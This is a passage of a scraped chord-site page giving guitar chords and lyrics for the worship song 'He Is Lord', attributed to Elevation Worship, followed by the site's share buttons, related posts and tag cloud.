C                     Am
Will finish what He started
F           C           Am  F
Heart and soul, I will go

Chorus

C                              G
He'll see me through like before
      C/E          F/A
He-is Lord, He- is Lord
C                  G
I'm not afraid anymore
      C/E          F/A
He. is Lord, He... is Lord

Instrumental

F    C/E  G    C/E
F    C    G    C/E

Bridge

F                    C/E       G
And at His name the mountains bow
                      C/E     F
Lift every voice declare it now
             C    G    C/E
Jesus Christ is Lord
F                     C/E        G
And with a shout the walls come down
                     C/E      F
Lift every voice declare it now
             C    G    C/E
Jesus Christ is Lord

F                    C/E       G
And at His name the mountains bow
                      C/E     F
Lift every voice declare it now
             C    G    C/E
Jesus Christ is Lord
F                     C/E        G
And with a shout the walls come down
                     C/E      F
Lift every voice declare it now
             C    G      F
Jesus Christ is Lord


<a href="https://www.youtube.com/watch?v=zZzHYBFT9OE" target="_blank" rel="noopener noreferrer">Chorus</a>

C                              G
He'll see me through like before
      C/E          F/A
He is Lord, He is Lord
C                  G
I'm not afraid anymore
      C/E          F/A
He.... is Lord, He....is Lord

C                              G
He'll see me through like before
      C/E          F/A
He is Lord, He..is Lord
Gadd4              G
I'm not afraid anymore
      C/E          F/A
He is Lord, He..is Lord

Ending

C  G  C/E  F
</pre>
    </div><!-- .entry-content -->
    
    
            <footer class="entry-footer">
        <div class="boldwp-share-buttons boldwp-clearfix"><span class="boldwp-share-text">Share: </span><a class="boldwp-share-buttons-twitter" href="https://twitter.com/intent/tweet?text=He%20Is%20Lord%20Chords%20%26%23038%3B%20Lyrics%20by%20Elevation%20W&#038;url=https%3A%2F%2Fchordmusic.info%2Fhe-is-lord-chords%2F" target="_blank" rel="nofollow" title="Tweet This!"><i class="fab fa-twitter" aria-hidden="true"></i>Twitter</a><a class="boldwp-share-buttons-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fchordmusic.info%2Fhe-is-lord-chords%2F" target="_blank" rel="nofollow" title="Share this on Facebook"><i class="fab fa-facebook-f" aria-hidden="true"></i>Facebook</a><a class="boldwp-share-buttons-pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fchordmusic.info%2Fhe-is-lord-chords%2F&#038;media=https://chordmusic.info/wp-content/uploads/2018/04/h2.jpg&#038;description=He%20Is%20Lord%20Chords%20%26%23038%3B%20Lyrics%20by%20Elevation%20W" target="_blank" rel="nofollow" title="Share this on Pinterest"><i class="fab fa-pinterest" aria-hidden="true"></i>Pinterest</a><a class="boldwp-share-buttons-reddit" href="https://www.reddit.com/submit?url=https%3A%2F%2Fchordmusic.info%2Fhe-is-lord-chords%2F&#038;title=He%20Is%20Lord%20Chords%20%26%23038%3B%20Lyrics%20by%20Elevation%20W" target="_blank" rel="nofollow" title="Share this on Reddit"><i class="fab fa-reddit" aria-hidden="true"></i>Reddit</a><a class="boldwp-share-buttons-vk" href="https://vk.com/share.php?url=https%3A%2F%2Fchordmusic.info%2Fhe-is-lord-chords%2F&#038;title=He%20Is%20Lord%20Chords%20%26%23038%3B%20Lyrics%20by%20Elevation%20W" target="_blank" rel="nofollow" title="Share this on VK"><i class="fab fa-vk" aria-hidden="true"></i>VK</a><a class="boldwp-share-buttons-digg" href="https://digg.com/submit?url=https%3A%2F%2Fchordmusic.info%2Fhe-is-lord-chords%2F&#038;title=He%20Is%20Lord%20Chords%20%26%23038%3B%20Lyrics%20by%20Elevation%20W" target="_blank" rel="nofollow" title="Share this on Digg"><i class="fab fa-digg" aria-hidden="true"></i>Digg</a><a class="boldwp-share-buttons-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&#038;title=He%20Is%20Lord%20Chords%20%26%23038%3B%20Lyrics%20by%20Elevation%20W&#038;url=https%3A%2F%2Fchordmusic.info%2Fhe-is-lord-chords%2F" target="_blank" rel="nofollow" title="Share this on Linkedin"><i class="fab fa-linkedin-in" aria-hidden="true"></i>Linkedin</a><a class="boldwp-share-buttons-mix" href="https://mix.com/add?url=https%3A%2F%2Fchordmusic.info%2Fhe-is-lord-chords%2F" target="_blank" rel="nofollow" title="Share this on Mix"><i class="fab fa-mix" aria-hidden="true"></i>Mix</a></div>        <span class="boldwp-tags-links"><i class="fas fa-tags" aria-hidden="true"></i> Tagged <a href="https://chordmusic.info/tag/easy-guitar-chords/" rel="tag">Easy Guitar Chords</a>, <a href="https://chordmusic.info/tag/elevation-w/" rel="tag">Elevation W</a>, <a href="https://chordmusic.info/tag/he-is-lord/" rel="tag">He Is Lord</a>, <a href="https://chordmusic.info/tag/worships-chords/" rel="tag">worships chords</a></span>    </footer><!-- .entry-footer -->
        
    
            <div class="boldwp-author-bio">
            <div class="boldwp-author-bio-inside">
            <div class="boldwp-author-bio-top">
            <span class="boldwp-author-bio-gravatar">
                <img alt='' src='https://secure.gravatar.com/avatar/da877dc94311e880ecbc6d20d6e1eacf?s=80&#038;d=mm&#038;r=g' class='avatar avatar-80 photo' height='80' width='80' loading='lazy' />
            </span>
            <div class="boldwp-author-bio-text">
                <div class="boldwp-author-bio-name">Author: <span>chord info</span></div><div class="boldwp-author-bio-text-description"></div>
            </div>
            </div>
        
            <div class="boldwp-author-bio-social">
            
            </div>
            </div>
            </div>
        
    <div class="boldwp-related-posts-wrap" id="boldwp-related-posts-wrap">
            <h4>Related Articles</h4>
        <div class="boldwp-related-posts-list">
        
                    <div class="boldwp-related-post-item">
                                                    <div class="boldwp-related-post-item-thumbnail">
                                <a class="boldwp-related-post-item-title boldwp-related-post-item-thumbnail-link" href="https://chordmusic.info/tinggikan-dirimu-lyric-chord/" title="Permanent Link to Tinggikan DiriMu ( Lyric &#038; Chord )"><img width="480" height="322" src="https://chordmusic.info/wp-content/uploads/2017/06/8-1.jpg" class="boldwp-related-post-item-thumbnail-img wp-post-image" alt="His Name We Glorify" loading="lazy" title="Tinggikan DiriMu ( Lyric &#038; Chord )" srcset="https://chordmusic.info/wp-content/uploads/2017/06/8-1.jpg 800w, https://chordmusic.info/wp-content/uploads/2017/06/8-1-300x201.jpg 300w, https://chordmusic.info/wp-content/uploads/2017/06/8-1-768x515.jpg 768w, https://chordmusic.info/wp-content/uploads/2017/06/8-1-90x60.jpg 90w, https://chordmusic.info/wp-content/uploads/2017/06/8-1-180x120.jpg 180w, https://chordmusic.info/wp-content/uploads/2017/06/8-1-95x64.jpg 95w" sizes="(max-width: 480px) 100vw, 480px" /></a>
                                <div class="boldwp-mini-share-buttons-wrapper"><div class="boldwp-mini-share-buttons"><i class="fas fa-share-alt" aria-hidden="true"></i><div class="boldwp-mini-share-buttons-inner boldwp-clearfix"><div class="boldwp-mini-share-buttons-content"><a class="boldwp-mini-share-button boldwp-mini-share-button-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&#038;title=Tinggikan%20DiriMu%20%28%20Lyric%20%26%23038%3B%20Chord%20%29&#038;url=https%3A%2F%2Fchordmusic.info%2Ftinggikan-dirimu-lyric-chord%2F" target="_blank" rel="nofollow" aria-label="Linkedin Share Button"><i class="fab fa-linkedin-in" aria-hidden="true" title="Share this on Linkedin"></i></a><a class="boldwp-mini-share-button boldwp-mini-share-button-pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fchordmusic.info%2Ftinggikan-dirimu-lyric-chord%2F&#038;media=https://chordmusic.info/wp-content/uploads/2017/06/8-1.jpg&#038;description=Tinggikan%20DiriMu%20%28%20Lyric%20%26%23038%3B%20Chord%20%29" target="_blank" rel="nofollow" aria-label="Pinterest Share Button"><i class="fab fa-pinterest" aria-hidden="true" title="Share this on Pinterest"></i></a><a class="boldwp-mini-share-button boldwp-mini-share-button-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fchordmusic.info%2Ftinggikan-dirimu-lyric-chord%2F" target="_blank" rel="nofollow" aria-label="Facebook Share Button"><i class="fab fa-facebook-f" aria-hidden="true" title="Share this on Facebook"></i></a><a class="boldwp-mini-share-button boldwp-mini-share-button-twitter" href="https://twitter.com/intent/tweet?text=Tinggikan%20DiriMu%20%28%20Lyric%20%26%23038%3B%20Chord%20%29&#038;url=https%3A%2F%2Fchordmusic.info%2Ftinggikan-dirimu-lyric-chord%2F" target="_blank" rel="nofollow" aria-label="Twitter Share Button"><i class="fab fa-twitter" aria-hidden="true" title="Tweet This!"></i></a></div></div></div></div>                                                                                                <div class="boldwp-featured-post-header boldwp-clearfix">
                                <span class="boldwp-featured-post-likes boldwp-featured-post-header-meta"><a href="#" class="themesdna-likes" id="themesdna-likes-214" title="Like this"><span class="themesdna-likes-count">0</span></a></span>                                <span class="boldwp-featured-post-views boldwp-featured-post-header-meta"><span class="themesdna-views" id="themesdna-views-214" title="3055 Views">3055</span></span>                                </div>
                                                                                            </div>
                                                <div><a class="boldwp-related-post-item-title" href="https://chordmusic.info/tinggikan-dirimu-lyric-chord/" title="Permanent Link to Tinggikan DiriMu ( Lyric &#038; Chord )">Tinggikan DiriMu ( Lyric &#038; Chord )</a></div>                    </div>

                
                    <div class="boldwp-related-post-item">
                                                    <div class="boldwp-related-post-item-thumbnail">
                                <a class="boldwp-related-post-item-title boldwp-related-post-item-thumbnail-link" href="https://chordmusic.info/bukti-kebesaranmu-chords-ndc-worship/" title="Permanent Link to Bukti Kebesaranmu Chords &#8211; NDC Worship"><img width="480" height="263" src="https://chordmusic.info/wp-content/uploads/2019/01/Bukti-Kebesaranmu-chords.png" class="boldwp-related-post-item-thumbnail-img wp-post-image" alt="Bukti Kebesaranmu chords" loading="lazy" title="Bukti Kebesaranmu Chords &#8211; NDC Worship" srcset="https://chordmusic.info/wp-content/uploads/2019/01/Bukti-Kebesaranmu-chords.png 1060w, https://chordmusic.info/wp-content/uploads/2019/01/Bukti-Kebesaranmu-chords-300x164.png 300w, https://chordmusic.info/wp-content/uploads/2019/01/Bukti-Kebesaranmu-chords-768x421.png 768w, https://chordmusic.info/wp-content/uploads/2019/01/Bukti-Kebesaranmu-chords-1024x561.png 1024w" sizes="(max-width: 480px) 100vw, 480px" /></a>
                                <div class="boldwp-mini-share-buttons-wrapper"><div class="boldwp-mini-share-buttons"><i class="fas fa-share-alt" aria-hidden="true"></i><div class="boldwp-mini-share-buttons-inner boldwp-clearfix"><div class="boldwp-mini-share-buttons-content"><a class="boldwp-mini-share-button boldwp-mini-share-button-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&#038;title=Bukti%20Kebesaranmu%20Chords%20%26%238211%3B%20NDC%20Worship&#038;url=https%3A%2F%2Fchordmusic.info%2Fbukti-kebesaranmu-chords-ndc-worship%2F" target="_blank" rel="nofollow" aria-label="Linkedin Share Button"><i class="fab fa-linkedin-in" aria-hidden="true" title="Share this on Linkedin"></i></a><a class="boldwp-mini-share-button boldwp-mini-share-button-pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fchordmusic.info%2Fbukti-kebesaranmu-chords-ndc-worship%2F&#038;media=https://chordmusic.info/wp-content/uploads/2019/01/Bukti-Kebesaranmu-chords.png&#038;description=Bukti%20Kebesaranmu%20Chords%20%26%238211%3B%20NDC%20Worship" target="_blank" rel="nofollow" aria-label="Pinterest Share Button"><i class="fab fa-pinterest" aria-hidden="true" title="Share this on Pinterest"></i></a><a class="boldwp-mini-share-button boldwp-mini-share-button-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fchordmusic.info%2Fbukti-kebesaranmu-chords-ndc-worship%2F" target="_blank" rel="nofollow" aria-label="Facebook Share Button"><i class="fab fa-facebook-f" aria-hidden="true" title="Share this on Facebook"></i></a><a class="boldwp-mini-share-button boldwp-mini-share-button-twitter" href="https://twitter.com/intent/tweet?text=Bukti%20Kebesaranmu%20Chords%20%26%238211%3B%20NDC%20Worship&#038;url=https%3A%2F%2Fchordmusic.info%2Fbukti-kebesaranmu-chords-ndc-worship%2F" target="_blank" rel="nofollow" aria-label="Twitter Share Button"><i class="fab fa-twitter" aria-hidden="true" title="Tweet This!"></i></a></div></div></div></div>                                                                                                <div class="boldwp-featured-post-header boldwp-clearfix">
                                <span class="boldwp-featured-post-likes boldwp-featured-post-header-meta"><a href="#" class="themesdna-likes" id="themesdna-likes-4648" title="Like this"><span class="themesdna-likes-count">1</span></a></span>                                <span class="boldwp-featured-post-views boldwp-featured-post-header-meta"><span class="themesdna-views" id="themesdna-views-4648" title="18557 Views">18557</span></span>                                </div>
                                                                                            </div>
                                                <div><a class="boldwp-related-post-item-title" href="https://chordmusic.info/bukti-kebesaranmu-chords-ndc-worship/" title="Permanent Link to Bukti Kebesaranmu Chords &#8211; NDC Worship">Bukti Kebesaranmu Chords &#8211; NDC Worship</a></div>                    </div>

                
                    <div class="boldwp-related-post-item">
                                                    <div class="boldwp-related-post-item-thumbnail">
                                <a class="boldwp-related-post-item-title boldwp-related-post-item-thumbnail-link" href="https://chordmusic.info/this-is-our-god-lyricchord-video/" title="Permanent Link to This Is Our God Lyric,Chord &#038; Video : Hillsong"><img src="https://chordmusic.info/wp-content/themes/boldwp/assets/images/no-image-480-360.jpg" class="boldwp-related-post-item-thumbnail-img"/></a>
                                <div class="boldwp-mini-share-buttons-wrapper"><div class="boldwp-mini-share-buttons"><i class="fas fa-share-alt" aria-hidden="true"></i><div class="boldwp-mini-share-buttons-inner boldwp-clearfix"><div class="boldwp-mini-share-buttons-content"><a class="boldwp-mini-share-button boldwp-mini-share-button-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&#038;title=This%20Is%20Our%20God%20Lyric%2CChord%20%26%23038%3B%20Video%20%3A%20Hillsong&#038;url=https%3A%2F%2Fchordmusic.info%2Fthis-is-our-god-lyricchord-video%2F" target="_blank" rel="nofollow" aria-label="Linkedin Share Button"><i class="fab fa-linkedin-in" aria-hidden="true" title="Share this on Linkedin"></i></a><a class="boldwp-mini-share-button boldwp-mini-share-button-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fchordmusic.info%2Fthis-is-our-god-lyricchord-video%2F" target="_blank" rel="nofollow" aria-label="Facebook Share Button"><i class="fab fa-facebook-f" aria-hidden="true" title="Share this on Facebook"></i></a><a class="boldwp-mini-share-button boldwp-mini-share-button-twitter" href="https://twitter.com/intent/tweet?text=This%20Is%20Our%20God%20Lyric%2CChord%20%26%23038%3B%20Video%20%3A%20Hillsong&#038;url=https%3A%2F%2Fchordmusic.info%2Fthis-is-our-god-lyricchord-video%2F" target="_blank" rel="nofollow" aria-label="Twitter Share Button"><i class="fab fa-twitter" aria-hidden="true" title="Tweet This!"></i></a></div></div></div></div>                                                                                                <div class="boldwp-featured-post-header boldwp-clearfix">
                                <span class="boldwp-featured-post-likes boldwp-featured-post-header-meta"><a href="#" class="themesdna-likes" id="themesdna-likes-2024" title="Like this"><span class="themesdna-likes-count">0</span></a></span>                                <span class="boldwp-featured-post-views boldwp-featured-post-header-meta"><span class="themesdna-views" id="themesdna-views-2024" title="1713 Views">1713</span></span>                                </div>
                                                                                            </div>
                                                <div><a class="boldwp-related-post-item-title" href="https://chordmusic.info/this-is-our-god-lyricchord-video/" title="Permanent Link to This Is Our God Lyric,Chord &#038; Video : Hillsong">This Is Our God Lyric,Chord &#038; Video : Hillsong</a></div>                    </div>

                
                    <div class="boldwp-related-post-item">
                                                    <div class="boldwp-related-post-item-thumbnail">
                                <a class="boldwp-related-post-item-title boldwp-related-post-item-thumbnail-link" href="https://chordmusic.info/please-sahali-nai-pe-ito-henry-manullang-chord-lyric/" title="Permanent Link to Please Sahali Nai Pe ito &#8211; Henry Manullang &#8211; Chord &#038; Lyric"><img width="480" height="300" src="https://chordmusic.info/wp-content/uploads/2023/07/Please-Sahali-Nai-Pe-ito-Henry-Manullang-480x300.png" class="boldwp-related-post-item-thumbnail-img wp-post-image" alt="Please Sahali Nai Pe ito - Henry Manullang" loading="lazy" title="Please Sahali Nai Pe ito &#8211; Henry Manullang &#8211; Chord &#038; Lyric" /></a>
                                <div class="boldwp-mini-share-buttons-wrapper"><div class="boldwp-mini-share-buttons"><i class="fas fa-share-alt" aria-hidden="true"></i><div class="boldwp-mini-share-buttons-inner boldwp-clearfix"><div class="boldwp-mini-share-buttons-content"><a class="boldwp-mini-share-button boldwp-mini-share-button-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&#038;title=Please%20Sahali%20Nai%20Pe%20ito%20%26%238211%3B%20Henry%20Manullang%20%26%238211%3B%20Chord%20%26%23038%3B%20Lyric&#038;url=https%3A%2F%2Fchordmusic.info%2Fplease-sahali-nai-pe-ito-henry-manullang-chord-lyric%2F" target="_blank" rel="nofollow" aria-label="Linkedin Share Button"><i class="fab fa-linkedin-in" aria-hidden="true" title="Share this on Linkedin"></i></a><a class="boldwp-mini-share-button boldwp-mini-share-button-pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fchordmusic.info%2Fplease-sahali-nai-pe-ito-henry-manullang-chord-lyric%2F&#038;media=https://chordmusic.info/wp-content/uploads/2023/07/Please-Sahali-Nai-Pe-ito-Henry-Manullang.png&#038;description=Please%20Sahali%20Nai%20Pe%20ito%20%26%238211%3B%20Henry%20Manullang%20%26%238211%3B%20Chord%20%26%23038%3B%20Lyric" target="_blank" rel="nofollow" aria-label="Pinterest Share Button"><i class="fab fa-pinterest" aria-hidden="true" title="Share this on Pinterest"></i></a><a class="boldwp-mini-share-button boldwp-mini-share-button-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fchordmusic.info%2Fplease-sahali-nai-pe-ito-henry-manullang-chord-lyric%2F" target="_blank" rel="nofollow" aria-label="Facebook Share Button"><i class="fab fa-facebook-f" aria-hidden="true" title="Share this on Facebook"></i></a><a class="boldwp-mini-share-button boldwp-mini-share-button-twitter" href="https://twitter.com/intent/tweet?text=Please%20Sahali%20Nai%20Pe%20ito%20%26%238211%3B%20Henry%20Manullang%20%26%238211%3B%20Chord%20%26%23038%3B%20Lyric&#038;url=https%3A%2F%2Fchordmusic.info%2Fplease-sahali-nai-pe-ito-henry-manullang-chord-lyric%2F" target="_blank" rel="nofollow" aria-label="Twitter Share Button"><i class="fab fa-twitter" aria-hidden="true" title="Tweet This!"></i></a></div></div></div></div>                                                                                                <div class="boldwp-featured-post-header boldwp-clearfix">
                                <span class="boldwp-featured-post-likes boldwp-featured-post-header-meta"><a href="#" class="themesdna-likes" id="themesdna-likes-12556" title="Like this"><span class="themesdna-likes-count">0</span></a></span>                                <span class="boldwp-featured-post-views boldwp-featured-post-header-meta"><span class="themesdna-views" id="themesdna-views-12556" title="971 Views">971</span></span>                                </div>
                                                                                            </div>
                                                <div><a class="boldwp-related-post-item-title" href="https://chordmusic.info/please-sahali-nai-pe-ito-henry-manullang-chord-lyric/" title="Permanent Link to Please Sahali Nai Pe ito &#8211; Henry Manullang &#8211; Chord &#038; Lyric">Please Sahali Nai Pe ito &#8211; Henry Manullang &#8211; Chord &#038; Lyric</a></div>                    </div>

                    </div>
</div>

    </div>
</article>


	<nav class="navigation post-navigation" role="navigation" aria-label="Pos">
		<h2 class="screen-reader-text">Navigasi pos</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://chordmusic.info/grace-like-a-wave-chord/" rel="prev">Grace Like A Wave Chord-Elevation W &rarr;</a></div><div class="nav-next"><a href="https://chordmusic.info/grace-so-glorious-chord/" rel="next">&larr; Grace So Glorious Chord-Elevation W</a></div></div>
	</nav>
<div class="clear"></div>
</div><!--/#boldwp-posts-wrapper -->




</div>
</div>
</div><!-- /#boldwp-main-wrapper -->





<div class="boldwp-sidebar-wrapper boldwp-sidebar-widget-areas boldwp-clearfix" id="boldwp-sidebar-wrapper" itemscope="itemscope" itemtype="http://schema.org/WPSideBar" role="complementary">
<div class="theiaStickySidebar">
<div class="boldwp-sidebar-wrapper-inside boldwp-clearfix">

<div id="search-2" class="boldwp-side-widget widget boldwp-box widget_search"><div class="boldwp-box-inside">
<form role="search" method="get" class="boldwp-search-form" action="https://chordmusic.info/">
<label>
    <span class="boldwp-sr-only">Search for:</span>
    <input type="search" class="boldwp-search-field" placeholder="Search &hellip;" value="" name="s" />
</label>
<input type="submit" class="boldwp-search-submit" value="&#xf002;" />
</form></div></div><div id="custom_html-10" class="widget_text boldwp-side-widget widget boldwp-box widget_custom_html"><div class="widget_text boldwp-box-inside"><div class="textwidget custom-html-widget"><a href="http://menucook.today" target="_top" rel="noopener"><img src="https://chordmusic.info/wp-content/uploads/2022/04/link_menucook.png" >Cooking Smarter</a></div></div></div>
		<div id="recent-posts-3" class="boldwp-side-widget widget boldwp-box widget_recent_entries"><div class="boldwp-box-inside">
		<div class="boldwp-widget-header"><h2 class="boldwp-widget-title"><span class="boldwp-widget-title-inside">NEW POST</span></h2></div>
		<ul>
											<li>
					<a href="https://chordmusic.info/take-me-deeper-crossroads-music-chord-lyric/">Take Me Deeper &#8211; Crossroads Music &#8211; Chord &#038; Lyric</a>
									</li>
											<li>
					<a href="https://chordmusic.info/grateful-crossroads-chord/">Grateful &#8211; Crossroads Music &#8211; Chord &#038; Lyric</a>
									</li>
											<li>
					<a href="https://chordmusic.info/better-than-new-crossroads-music-chord-lyric/">Better Than New &#8211; Crossroads Music &#8211; Chord &#038; Lyric</a>
									</li>
											<li>
					<a href="https://chordmusic.info/oh-the-power-crossroads-music-chord-lyric/">Oh The Power &#8211; Crossroads Music &#8211; Chord &#038; Lyric</a>
									</li>
											<li>
					<a href="https://chordmusic.info/fullness-vive-worship-chord-lyric/">Fullness &#8211; Vive Worship &#8211; Chord &#038; Lyric</a>
									</li>
											<li>
					<a href="https://chordmusic.info/hidden-vive-worship-chord-lyric/">Hidden &#8211; Vive Worship &#8211; Chord &#038; Lyric</a>
									</li>
											<li>
					<a href="https://chordmusic.info/youve-already-won-shane-shane-chord-lyric/">You&#8217;ve Already Won &#8211; Shane &#038; Shane &#8211; Chord &#038; Lyric</a>
									</li>
					</ul>

		</div></div><div id="custom_html-9" class="widget_text boldwp-side-widget widget boldwp-box widget_custom_html"><div class="widget_text boldwp-box-inside"><div class="boldwp-widget-header"><h2 class="boldwp-widget-title"><span class="boldwp-widget-title-inside">Subscribe to Our Newslater</span></h2></div><div class="textwidget custom-html-widget"><form style="border:1px solid #ccc;padding:3px;text-align:center;" action="https://feedburner.google.com/fb/a/mailverify" method="post" target="popupwindow" onsubmit="window.open('https://feedburner.google.com/fb/a/mailverify?uri=chordmusic/yoKP', 'popupwindow', 'scrollbars=yes,width=550,height=520');return true"><p>Enter your email address:</p><p><input type="text" style="width:140px" name="email"/></p><input type="hidden" value="chordmusic/yoKP" name="uri"/><input type="hidden" name="loc" value="en_US"/><input type="submit" value="Subscribe" /><p>Delivered by <a href="https://feedburner.google.com" target="_blank" rel="noopener">FeedBurner</a></p></form></div></div></div><div id="tag_cloud-2" class="boldwp-side-widget widget boldwp-box widget_tag_cloud"><div class="boldwp-box-inside"><div class="boldwp-widget-header"><h2 class="boldwp-widget-title"><span class="boldwp-widget-title-inside">Popular Tags</span></h2></div><div class="tagcloud"><a href="https://chordmusic.info/tag/gi-dle/" class="tag-cloud-link tag-link-2331 tag-link-position-1" style="font-size: 10.382978723404pt;" aria-label="(G)I-DLE (20 item)">(G)I-DLE</a>
<a href="https://chordmusic.info/tag/armada/" class="tag-cloud-link tag-link-1342 tag-link-position-2" style="font-size: 9.7872340425532pt;" aria-label="Armada (17 item)">Armada</a>
<a href="https://chordmusic.info/tag/bethel-music/" class="tag-cloud-link tag-link-40 tag-link-position-3" style="font-size: 9.9858156028369pt;" aria-label="Bethel Music (18 item)">Bethel Music</a>
<a href="https://chordmusic.info/tag/chord/" class="tag-cloud-link tag-link-18 tag-link-position-4" style="font-size: 14.553191489362pt;" aria-label="CHORD (54 item)">CHORD</a>
<a href="https://chordmusic.info/tag/chord-gitar/" class="tag-cloud-link tag-link-1618 tag-link-position-5" style="font-size: 9.1914893617021pt;" aria-label="chord gitar (15 item)">chord gitar</a>
<a href="https://chordmusic.info/tag/chord-lagu-rohani/" class="tag-cloud-link tag-link-66 tag-link-position-6" style="font-size: 8.2978723404255pt;" aria-label="CHORD LAGU ROHANI (12 item)">CHORD LAGU ROHANI</a>
<a href="https://chordmusic.info/tag/chords/" class="tag-cloud-link tag-link-28 tag-link-position-7" style="font-size: 10.184397163121pt;" aria-label="Chords (19 item)">Chords</a>
<a href="https://chordmusic.info/tag/chris-tomlin/" class="tag-cloud-link tag-link-35 tag-link-position-8" style="font-size: 10.581560283688pt;" aria-label="Chris Tomlin (21 item)">Chris Tomlin</a>
<a href="https://chordmusic.info/tag/dorman-manik/" class="tag-cloud-link tag-link-3085 tag-link-position-9" style="font-size: 8.2978723404255pt;" aria-label="Dorman Manik (12 item)">Dorman Manik</a>
<a href="https://chordmusic.info/tag/download-mp3/" class="tag-cloud-link tag-link-15 tag-link-position-10" style="font-size: 12.269503546099pt;" aria-label="Download Mp3 (31 item)">Download Mp3</a>
<a href="https://chordmusic.info/tag/easy-chord/" class="tag-cloud-link tag-link-1608 tag-link-position-11" style="font-size: 10.382978723404pt;" aria-label="easy chord (20 item)">easy chord</a>
<a href="https://chordmusic.info/tag/easy-chord-and-lyrics/" class="tag-cloud-link tag-link-1657 tag-link-position-12" style="font-size: 10.581560283688pt;" aria-label="easy chord and lyrics (21 item)">easy chord and lyrics</a>
<a href="https://chordmusic.info/tag/easy-chords/" class="tag-cloud-link tag-link-1656 tag-link-position-13" style="font-size: 13.957446808511pt;" aria-label="easy chords (47 item)">easy chords</a>
<a href="https://chordmusic.info/tag/easy-guitar-chords/" class="tag-cloud-link tag-link-1645 tag-link-position-14" style="font-size: 9.1914893617021pt;" aria-label="Easy Guitar Chords (15 item)">Easy Guitar Chords</a>
<a href="https://chordmusic.info/tag/elevation-worship/" class="tag-cloud-link tag-link-171 tag-link-position-15" style="font-size: 12.765957446809pt;" aria-label="Elevation Worship (35 item)">Elevation Worship</a>
<a href="https://chordmusic.info/tag/exo/" class="tag-cloud-link tag-link-2346 tag-link-position-16" style="font-size: 8.2978723404255pt;" aria-label="EXO (12 item)">EXO</a>
<a href="https://chordmusic.info/tag/gaby-bettay/" class="tag-cloud-link tag-link-2464 tag-link-position-17" style="font-size: 8pt;" aria-label="Gaby Bettay (11 item)">Gaby Bettay</a>
<a href="https://chordmusic.info/tag/girls-generation/" class="tag-cloud-link tag-link-2343 tag-link-position-18" style="font-size: 12.269503546099pt;" aria-label="Girls&#039; Generation (31 item)">Girls&#039; Generation</a>
<a href="https://chordmusic.info/tag/gms-live/" class="tag-cloud-link tag-link-1567 tag-link-position-19" style="font-size: 8pt;" aria-label="GMS Live (11 item)">GMS Live</a>
<a href="https://chordmusic.info/tag/hillsong/" class="tag-cloud-link tag-link-1661 tag-link-position-20" style="font-size: 8.6950354609929pt;" aria-label="hillsong (13 item)">hillsong</a>
<a href="https://chordmusic.info/tag/hillsong-united-chords/" class="tag-cloud-link tag-link-446 tag-link-position-21" style="font-size: 9.4893617021277pt;" aria-label="Hillsong United Chords (16 item)">Hillsong United Chords</a>
<a href="https://chordmusic.info/tag/ifgf-praise/" class="tag-cloud-link tag-link-61 tag-link-position-22" style="font-size: 8.2978723404255pt;" aria-label="IFGF PRAISE (12 item)">IFGF PRAISE</a>
<a href="https://chordmusic.info/tag/jpcc-worship/" class="tag-cloud-link tag-link-53 tag-link-position-23" style="font-size: 11.177304964539pt;" aria-label="JPCC WORSHIP (24 item)">JPCC WORSHIP</a>
<a href="https://chordmusic.info/tag/judika/" class="tag-cloud-link tag-link-1533 tag-link-position-24" style="font-size: 8.2978723404255pt;" aria-label="Judika (12 item)">Judika</a>
<a href="https://chordmusic.info/tag/k-pop/" class="tag-cloud-link tag-link-2279 tag-link-position-25" style="font-size: 21.602836879433pt;" aria-label="K-Pop (283 item)">K-Pop</a>
<a href="https://chordmusic.info/tag/korea/" class="tag-cloud-link tag-link-2304 tag-link-position-26" style="font-size: 21.801418439716pt;" aria-label="Korea (294 item)">Korea</a>
<a href="https://chordmusic.info/tag/kunci-gitar/" class="tag-cloud-link tag-link-1606 tag-link-position-27" style="font-size: 12.567375886525pt;" aria-label="kunci gitar (34 item)">kunci gitar</a>
<a href="https://chordmusic.info/tag/lagu-korea/" class="tag-cloud-link tag-link-2281 tag-link-position-28" style="font-size: 22pt;" aria-label="lagu korea (309 item)">lagu korea</a>
<a href="https://chordmusic.info/tag/lagu-rohani/" class="tag-cloud-link tag-link-1591 tag-link-position-29" style="font-size: 12.269503546099pt;" aria-label="Lagu rohani (31 item)">Lagu rohani</a>
<a href="https://chordmusic.info/tag/lagu-rohani-terbaru/" class="tag-cloud-link tag-link-1671 tag-link-position-30" style="font-size: 13.36170212766pt;" aria-label="lagu rohani terbaru (41 item)">lagu rohani terbaru</a>
<a href="https://chordmusic.info/tag/lyric-korea/" class="tag-cloud-link tag-link-2322 tag-link-position-31" style="font-size: 16.737588652482pt;" aria-label="lyric korea (90 item)">lyric korea</a>
<a href="https://chordmusic.info/tag/lyrics/" class="tag-cloud-link tag-link-19 tag-link-position-32" style="font-size: 17.13475177305pt;" aria-label="Lyrics (99 item)">Lyrics</a>
<a href="https://chordmusic.info/tag/lyrics-lagu-rohani/" class="tag-cloud-link tag-link-63 tag-link-position-33" style="font-size: 9.1914893617021pt;" aria-label="Lyrics lagu rohani (15 item)">Lyrics lagu rohani</a>
<a href="https://chordmusic.info/tag/maverick-city-music/" class="tag-cloud-link tag-link-2359 tag-link-position-34" style="font-size: 9.9858156028369pt;" aria-label="Maverick City Music (18 item)">Maverick City Music</a>
<a href="https://chordmusic.info/tag/nabasa-trio/" class="tag-cloud-link tag-link-3034 tag-link-position-35" style="font-size: 8.6950354609929pt;" aria-label="Nabasa Trio (13 item)">Nabasa Trio</a>
<a href="https://chordmusic.info/tag/nct-127/" class="tag-cloud-link tag-link-2348 tag-link-position-36" style="font-size: 8.2978723404255pt;" aria-label="NCT 127 (12 item)">NCT 127</a>
